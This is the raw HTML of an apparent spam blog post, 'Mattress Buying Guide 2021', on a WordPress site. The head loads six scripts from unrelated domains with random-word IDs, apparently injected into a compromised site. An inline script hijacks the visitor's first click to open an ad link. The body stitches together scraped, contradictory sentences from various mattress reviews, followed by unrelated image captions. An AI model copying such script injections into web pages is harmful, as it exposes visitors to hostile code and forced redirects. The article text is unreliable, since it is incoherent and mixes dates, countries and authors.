

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yoikiguide.com/mattress-buying-guide-2021/
body_size: 12994
content:
    <!DOCTYPE html>
<html lang="en-US">
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <title>Mattress Buying Guide 2021 &#8211; Yoiki Guide</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//rednosehorse.com' />
<link rel='dns-prefetch' href='//blacksaltys.com' />
<link rel='dns-prefetch' href='//newgoodfoodmarket.com' />
<link rel='dns-prefetch' href='//objmapper.com' />
<link rel='dns-prefetch' href='//blackshelter.org' />
<link rel="alternate" type="application/rss+xml" title="Yoiki Guide &raquo; Feed" href="https://yoikiguide.com/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/yoikiguide.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.6"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://yoikiguide.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://yoikiguide.com/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='nothing-personal-lato-font-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/Lato/lato-font.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-montserrat-font-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/Montserrat/montserrat-font.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-playfair-display-font-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/PlayFair-Display/playfair-font.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jam-fonts-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/JamIcons/jam.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/slick/slick-bundle.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/fancybox/jquery.fancybox.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='hc-offcanvas-nav-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/hc-nav/hc-offcanvas-nav.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-grid-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets//css/flexbox-grid.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-style-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/sass/all.min.css?ver=1768924590' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-default-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/style.css?ver=1.0.0' type='text/css' media='all' />
<script type='text/javascript' src='https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG' id='scarper_optimal_buttery_manner-js'></script>
<script type='text/javascript' src='https://rednosehorse.com/UAcBfRjO2gnlBsXxFJ9movpnBUaqO5vU-iz9AeVEbOE' id='replacement_equate-js'></script>
<script type='text/javascript' src='https://blacksaltys.com/2xIsQSDP8CyeXrv78zk9FGV8lZIj9SXKVc-Mpx3O5H0' id='ms_main_script-js'></script>
<script type='text/javascript' src='https://newgoodfoodmarket.com/X5ItBYECdRzi2YP1oB1KE046dS2IzeG49exCR8ALHq9' id='frightened_sonata_overcoat_bobble-js'></script>
<script type='text/javascript' src='https://objmapper.com/CtmE0s2ZteC8BuQLNprxjCPB8gAgAcIi7niu-9oX3Q2e' id='ucf_main_script-js'></script>
<script type='text/javascript' src='https://blackshelter.org/tw9ZIwYM9BY5A6iRcUJQxDBX5PMf7GL4-DBJejgkisyv' id='wpe_main_script-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://yoikiguide.com/wp-json/" /><link rel="alternate" type="application/json" href="https://yoikiguide.com/wp-json/wp/v2/posts/233" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://yoikiguide.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://yoikiguide.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.6" />
<link rel="canonical" href="https://yoikiguide.com/mattress-buying-guide-2021/" />
<link rel='shortlink' href='https://yoikiguide.com/?p=233' />
<link rel="alternate" type="application/json+oembed" href="https://yoikiguide.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyoikiguide.com%2Fmattress-buying-guide-2021%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://yoikiguide.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyoikiguide.com%2Fmattress-buying-guide-2021%2F&#038;format=xml" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1897669930354453"
     crossorigin="anonymous"></script>

<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.0/jquery.min.js" integrity="sha256-xNzN2a4ltkB44Mc/Jz3pT4iU1cmeR0FkXs4pru/JxaQ=" crossorigin="anonymous"></script>
<script type="text/javascript">
	$(document).ready(function()
	{
	  $('body').addClass('xepo_ads');
	});

	$(document).on('click','.xepo_ads',function(e)
	{
	    $(this).removeClass('xepo_ads');

	    //ubah google dengan ads direct link
	    window.open('https://www.highrevenuegate.com/hc2t0yzp4c?key=9814aaffffc4ca9d954b3b2c16ceaa57', '_blank');
	});
</script>    </head>

<body id="post-233" class="post-template-default single single-post postid-233 single-format-standard nothing-personal-body-contents item-with-id-233">
<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a><header id="np-header-wrapper" class="np-header-wrapper hide show-tablet-landscape show-desktop-only np-header-type-1">
    <div class="np-container container-fluid">
        <div class="row middle-xs">
<div class="col-xs-3">
    
	<div class="no-logo-wrapper">
		<h2 class="site-title remove-margin">
			<a href="https://yoikiguide.com/">Yoiki Guide</a>
		</h2>
		<p class="site-tagline remove-margin">
			Where You Can Find Tons of Guide		</p>

	</div>
</div>
<div class="col-xs-9 text-right">
    <nav id="np-main-navigation">
	<div class="np-main-navigation np-header-nav"><ul>
<li class="page_item page-item-2"><a href="https://yoikiguide.com/sample-page/">Sample Page</a></li>
</ul></div>
</nav></div>

</div>
</div>

</header><header id="np-header-mobile-wrapper" class="hide show-phone-only show-table-portrait">
    <div class="np-container container-fluid mobile-app-container">
        <div class="row middle-xs">
            <div class="col-xs-2">
                <a href="#" class="mobile-trigger">
                    <i class="jam jam-menu"></i>
                </a>
            </div>
            <div class="col-xs-8 text-center remove-line-height">

                
	<div class="no-logo-wrapper">
		<h2 class="site-title remove-margin">
			<a href="https://yoikiguide.com/">Yoiki Guide</a>
		</h2>
		<p class="site-tagline remove-margin">
			Where You Can Find Tons of Guide		</p>

	</div>
            </div>
            
        </div>
    </div>
</header>

<div id="np-content-wrapper" class="np-content single-post-content-wrapper">
    <div class="np-container container-fluid">
<div class="row">
	        <div class="col-md-9 col-sm-8 col-xs-12">
			                <div id="content" class="single-content pad-r-35">
					<article id="233" class="blog-element-type-1 single-post post-233 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-141 tag-buying tag-guide tag-mattress">

    <div class="blog-item-date text-center">
        <span>December 5, 2020</span>
    </div>
    <h2 class="blog-item-title">
		Mattress Buying Guide 2021    </h2>
	        <div class="blog-element-featured-image">

			<img width="563" height="586" src="https://yoikiguide.com/wp-content/uploads/2021/03/2924862e11e228117e4e57841ea8cc84-563x586.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />
        </div>
	    <div class="blog-element-content">
		<p>Continue reading below to find a perfect mattress. Dreamfoam bedding is one of the various subsidiary mattress brands offered by brooklyn bedding.</p>
<p><a href="https://i.pinimg.com/originals/04/3f/f4/043ff426fbc20376c8784a314e1a9198.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/04/3f/f4/043ff426fbc20376c8784a314e1a9198.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Dream nursery! in 2020 Home and family, Heart pine </p>
<h3>These mattresses feature different layers and materials, which gives people the option of choosing a bed with a feel and material they desire.</h3>
<p><img decoding="async" src="https://i.pinimg.com/236x/b6/9d/b7/b69db766a8d02a03d6599c43c9c9f2c0.jpg?nii=t" width="100%" align="left" style="margin-right: 8px;margin-bottom: 8px;"></p>
<p><strong>Mattress buying guide 2021</strong>. Don&#039;t buy a mattress until you&#039;ve read our 2021 mattress buying guide. Here in this article, you will find a detailed 2021 mattress buying guide. To make it onto my best mattress canada list, brands had to meet a few different criteria.    </p>
<p>     The brand boasts four mattress models: There are three aspects to consider when purchasing a mattress: If you have a specific requirement for a mattress, then have a look at our mattress guides for back back.    </p>
<p>     Twin beds, also called single beds, normally measure in at about 38.5 x 74.5. The nectar mattress was consistently impressive in our mattress testing, especially in the areas of edge support, responsiveness, cooling, and pressure relief—something side sleepers need. Don’t overstretch your budget, but don’t scrimp either.    </p>
<p>     There are multiple types of mattresses in the market that come with different qualities and, of course, price tags. So if you&#039;ve been struggling to select a new bed and want to learn the secrets to finding the right bed at the right price , you&#039;re in the right place. Or if you have decided on which type of mattress is best for you, then have a look at our other mattress guides, which includes memory foam guide, latex guide, spring guide, hybrid guide and more.    </p>
<p>     Top 10 best mattress in india (2021) with buying guide! Use our guide to find the best mattress brands — we break down mattress types, firmness levels and more. So to conclude our mattress buying guide, choose a type that suits your every need, and your partners too if you’re sharing.    </p>
<p>     Arctic dreams, chill memory foam, elements latex, and copper dreams. Make sure it’s one which you can afford; As you’ll notice throughout this review, all of these beds feature strong support layers that maximize the durability and stability of their structures.    </p>
<p>     We’ve refreshed this guide with new information, mattress. Do also remember that the height of a mattress will vary depending on its construction. Learn what to look for, how to choose, and the best ways to save money while finding the best mattress whether you&#039;re a stomach sleeper, side sleeper, or back sleeper.    </p>
<p>     That&#039;s why we update our mattress buying guide for 2021! Last updated on june 3, 2020. Add in the infrequency and expense of this important purchase and it.    </p>
<p>     Find the best mattress online this guide has everything you need to know about buying your perfect mattress online. Mattress buying guide for seniors. Customers boast that the nectar mattress has done wonders for their back pain with its contouring gel memory foam.    </p>
<p>     By alesandra woolley february 4, 2021 January 11, 2021 november 10, 2020 by michael benedict. That’s possible only if you have a comfortable mattress that provides your body support in just the right places.    </p>
<p>     Follow our advice, buy a mattress and everything will be easier! The sheer number of brands, models and features makes the correct choice confusing at best and intimidating at worst. Many people think that finding the perfect mattress in hong kong is literally an impossible dreams.    </p>
<p>     First and foremost, high marks were doled out to canadian mattress companies that design, manufacture and assemble their products all in canada.secondly, i gave preference to any brands that have headquarters in the country as i feel an official presence on the ground says a. This is the most comprehensive mattress guide to buying out there, and it will help direct mattress shoppers to the right bed and a great night’s sleep. A good night’s rest is essential for people aged 65 and older, particularly those who live with chronic pain.    </p>
<p>     In this guide, i’m going to introduce you to some of the best mattresses that won’t sag. Read on for our full mattress buying guide,. After a hard day’s work, you look forward to sound sleep at night.    </p>
<p>     There has been a great competition among the online mattress brands, which ultimately decreased mattress prices. Best mattress in india with ultimate buying guide (2021) december 31, 2020 march 14, 2020 by cheema unrestricted and peaceful sleep throughout the night brings you a refreshing mood the next day. Aim for the biggest size possible, but make sure it comfortably fits in your room of course.    </p>
<p>     Buying a mattress that’s right for your body and sleep needs is one of the single greatest investments you can make for your. According to recent polls, more than half of seniors living on their own experience persistent chronic pain, while 80% of seniors living in nursing homes also deal with chronic pain. So if you are wondering which mattress i am buying, keep reading as we are going to show you how to choose the best one based on these three characteristics.    </p>
<p><span id="more-233"></span></p>
<p><a href="https://i.pinimg.com/736x/3e/22/94/3e22940999e939a10602731490b4bec1.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/736x/3e/22/94/3e22940999e939a10602731490b4bec1.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Mateo Rust Brown Powder Coat Metal Eastern King Bed by </p>
<p><a href="https://i.pinimg.com/236x/72/96/a4/7296a4aea61a91115c28ba7bab9aca47.jpg?nii=t"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/236x/72/96/a4/7296a4aea61a91115c28ba7bab9aca47.jpg?nii=t" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> How to Organize Your Closet in a New Home Better Homes </p>
<p><a href="https://i.pinimg.com/236x/90/9f/37/909f374fd4f3b1f87c9e6fe541763386.jpg?nii=t"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/236x/90/9f/37/909f374fd4f3b1f87c9e6fe541763386.jpg?nii=t" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Small Tree LED Light Tree Table Lamp Kids Room Tree Lamp </p>
<p><a href="https://i.pinimg.com/originals/de/01/85/de0185d8cc3c7bb57bb99b22718c2021.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/de/01/85/de0185d8cc3c7bb57bb99b22718c2021.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Click to see more photos of this modern black and white </p>
<p><a href="https://yoikiguide.com/wp-content/uploads/2021/03/70e57b85705d9854a0f1be42f4b8cb21.jpg"><img decoding="async" class="img-fluid" src="https://yoikiguide.com/wp-content/uploads/2021/03/70e57b85705d9854a0f1be42f4b8cb21.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Behutsamer Schlaf mit dem besten Himmelbett Vorhang </p>
<p><a href="https://i.pinimg.com/236x/a6/f3/06/a6f306f259fe09a27bed7c48ecd37ed5--art-%C3%A9quin-horse-logo.jpg?nii=t"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/236x/a6/f3/06/a6f306f259fe09a27bed7c48ecd37ed5--art-%C3%A9quin-horse-logo.jpg?nii=t" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> &#039;Stallion&#039; Art Cattallina Horse </p>
<p><a href="https://i.pinimg.com/75x75_RS/d8/2b/07/d82b0740da5d5d5d2c11dad81a8b0d8e.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/75x75_RS/d8/2b/07/d82b0740da5d5d5d2c11dad81a8b0d8e.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Printable 32 Minimalist Bedroom Ideas » Lady Decluttered </p>
<p><a href="https://i.pinimg.com/236x/87/58/21/87582119211a058ff9d82656c55d70f9.jpg?nii=t"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/236x/87/58/21/87582119211a058ff9d82656c55d70f9.jpg?nii=t" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Handcarved Lombok Bed in 2021 Elegant bedding, Unique </p>
<p><a href="https://i.pinimg.com/236x/4d/45/ba/4d45ba20b82c0c40dde0ad51177c89a4.jpg?nii=t"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/236x/4d/45/ba/4d45ba20b82c0c40dde0ad51177c89a4.jpg?nii=t" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> 71&quot; Large Wall Art King Size Bed Sculpture Bohemian </p>
<p><a href="https://i.pinimg.com/originals/aa/ec/0f/aaec0fbd6bdf1e8a8dadf45fd2cefb53.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/aa/ec/0f/aaec0fbd6bdf1e8a8dadf45fd2cefb53.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> 71&quot; Large Wall Art King Size Bed Sculpture Bohemian </p>
